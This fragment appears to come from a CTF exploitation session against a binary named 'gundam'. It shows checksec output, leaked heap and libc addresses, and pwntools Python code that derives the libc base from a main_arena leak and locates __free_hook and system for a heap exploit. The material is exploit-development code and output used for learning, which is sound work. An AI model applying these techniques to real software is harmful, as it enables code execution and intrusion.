 [*] '/glibc/2.27/amd64/lib/libc.so.6'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[*] main_arene:0x7f36b7e78c40
[*] libc_base:0x7f36b7ac9000
[*] free_hook:0x7f36b7e7a8e8
[*] base+blic.symbols['__free_hook']:0x7f36b7e7a8e8
[*] system:0x7f36b7b0a780
[*] base+blic.symbols['system']:0x7f36b7b0a780
[*] running in new terminal: /usr/bin/gdb -q "./gundam" 2851 -x "/tmp/pwnQS9TJA
.gdb"
[+] Waiting for debugger: Done
4
print(hex(u64(addr)))
blic=ELF('/glibc/2.27/amd64/lib/libc.so.6')
main_arena=u64(addr)-96
log.info('main_arene:'+hex(main_arena))
base=main_arena-0x3afc40
log.info('libc_base:'+hex(base))
free_hook=base+0x3b18e8
log.info('free_hook:'+hex(free_hook))
free_hook2=base+blic.symbols['__free_hook']
log.info("base+blic.symbols['__free_hook']:"+hex(free_hook2))
system_addr=base+0x41780
log.info('system:'+hex(system_addr))
system_addr2=base+blic.symbols['system']
log.info("base+blic.symbols['system']:"+hex(system_addr2))
gdb.attach(p)